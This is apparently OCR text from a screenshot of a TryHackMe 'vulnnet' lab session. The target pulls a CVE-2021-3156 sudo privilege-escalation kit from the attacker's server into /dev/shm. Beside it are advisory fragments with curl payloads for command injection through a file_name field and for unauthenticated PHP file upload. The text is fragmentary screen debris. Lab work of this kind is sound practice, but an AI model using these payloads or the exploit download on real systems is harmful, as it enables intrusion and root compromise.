 Burp Suit... Intruder a... Result 41 ... @fodix - ... http://vuln... GitHub - ... ionknow... ionknow... 05:25 PM
ionknow@kali: ~/Desktop/YT/thm/vulnnet
ionknow@kali: /opt 173x9
10.10.109.68 - - [20/Mar/2021 09:54:51] "GET /CVE-2021-3156/brute.sh HTTP/1.1" 200 -
10.10.109.68 - - [20/Mar/2021 09:54:51] "GET /CVE-2021-3156/hax.c HTTP/1.1" 200 -
10.10.109.68 - - [20/Mar/2021 09:54:52] "GET /CVE-2021-3156/lib.c HTTP/1.1" 200 -
10.10.109.68 - - [20/Mar/2021 09:54:52] "GET /CVE-2021-3156/libnss_X/ HTTP/1.1" 200 -
10.10.109.68 - - [20/Mar/2021 09:54:53] "GET /CVE-2021-3156/Makefile HTTP/1.1" 200 -
10.10.109.68 - - [20/Mar/2021 09:54:53] "GET /CVE-2021-3156/README.md HTTP/1.1" 200 -
10.10.109.68 - - [20/Mar/2021 09:54:54] "GET /CVE-2021-3156/sudo-hax-me-a-sandwich HTTP/1.1" 200 -
10.10.109.68 - - [20/Mar/2021 09:54:55] "GET /CVE-2021-3156/libnss_X/P0P_SH3LLZ_%20.so.2 HTTP/1.1" 200 -
ionknow@kali: ~/Desktop/YT/thm/vulnnet 238x12
2021-03-20 14:54:54 (77.4 KB/s) - '10.8.175.154:8000/CVE-2021-3156/libnss_X/P0P_SH3LLZ_ .so.2' saved [16344/16344]
FINISHED --2021-03-20 14:54:54--
Total wall clock time: 6.5s
Downloaded: 9 files, 42K in 0.7s (55.9 KB/s)
www-data@vulnnet:/dev/shm$ ls
10.8.175.154:8000
www-data@vulnnet:/dev/shm$ cd 10.8.175.154\:8000/
www-data@vulnnet:/dev/shm/10.8.175.154:8000$ cd CVE-2021-3156/
www-data@vulnnet:/dev/shm/10.8.175.154:8000/CVE-2021-3156$ ls
Makefile README.md brute.sh hax.c lib.c libnss_X sudo-hax-me-a-sandwich
www-data@vulnnet:/dev/shm/10.8.175.154:8000/CVE-2021-3156$ chmod +x
ionknow@kali: ~/Desktop/YT/thm/vulnnet 146x17
$ curl --cookie "[--SNIP--]" --data "file=http://localhost/vid.mp4&file_name=abc
|| <<COMMAND HERE>>" "http://$HOST/actions/file_downloader.php"
2. Unauthenticated Arbitrary File Upload
Below is the cURL request to upload arbitrary files to the webserver with no
authentication required.
$ curl -F "file=@pfile.php" -F "plupload=1" -F "name=anyname.php"
"http://$HOST/actions/beats_uploader.php"
$ curl -F "file=@pfile.php" -F "plupload=1" -F "name=anyname.php"
"http://$HOST/actions/photo_uploader.php"
Furthermore, this vulnerability is also available to authenticated users with
basic privileges:
$ curl --cookie "[--SNIP--]" -F
Sign in Sign up
About
Releases
Packages
Contributors